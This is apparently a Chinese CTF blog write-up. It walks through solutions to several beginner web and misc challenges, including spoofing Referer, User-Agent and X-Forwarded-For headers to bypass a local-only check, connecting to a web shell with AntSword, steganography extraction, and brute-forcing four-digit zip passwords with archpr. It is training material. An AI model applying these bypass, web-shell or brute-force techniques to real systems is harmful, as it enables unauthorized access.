

4.使用bp,添加referer

得到提示:Please use "Syclover" browser

得到提示:Please use "Syclover" browser

5.修改User-Agent: Syclover

HTTP User-Agent

User-Agent会告诉网站服务器,访问者是通过什么工具来请求的,使得服务器能够识别客户使用的操作系统及版本、CPU 类型、浏览器及版本、浏览器渲染引擎、浏览器语言、浏览器插件等。

通用格式:Mozilla/5.0 (平台) 引擎版本 浏览器版

例如:User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3100.0 Safari/537.36

Mozilla/5.0:由于历史上的浏览器大战,当时想获得图文并茂的网页,就必须宣称自己是 Mozilla 浏览器。导致如今User-Agent里通常都带有Mozilla字样。

平台:可由多个字符串组成,用分号分开。Windows NT 10.0是指我使用的操作系统的版本为win10,Win64; x64是指我的操作系统是64位的。

引擎版本:AppleWebKit/537.36 (KHTML, like Gecko),浏览器使用的主流渲染引擎有:Gecko、WebKit、KHTML、Presto、Trident、Tasman等。



得到提示 No!!! you can only read this locally!!



6。需要从本地访问,添加X-Forwarded-For:127.0.0.1

X-Forwarded-For(XFF)是用来识别通过HTTP代理或负载均衡方式连接到Web服务器的客户端最原始的IP地址的HTTP请求头字段。

得到flag







[极客大挑战 2019]Knife

菜刀提示,就想到用蚁剑了

根据题目提示,蚁剑连接

找到flag

qr

下载文件得到一个二维码,直接扫码就得到flag了。。

镜子里面的世界



1.下载压缩包,得到一张图片。里面详情什么的也没有,binwalk也没有,010也没看出什么,放进stegsolve

2.data extract分析一下,外包flag







ningen

1.放进010分析一下,看到里面有ningen.txt文件

2.把图片拖进kali,binwalk分离文件,得到一个文件夹,里面有个加密的zip文件。



3.根据题目提示,这个密码为四位数,使用archpr破解

4,得到密码,解密成功,打开txt文件



小明的保险箱



1.放进010.发现有2.txt文件

2.拖进kali进行binwalk分离,得到一个加密的压缩包

4.题目说四位数,使用archpr破解密码

打开txt文件,得到flag

爱因斯坦

1.下载了一张图片,查看属性。备注应该有用



2.放进010分析,发现有flag.txt文件

3.拖进kali binwalk分离,得到一个压缩包。我还去用了archpr。。没有爆破出密码,想到备注。解密成功了

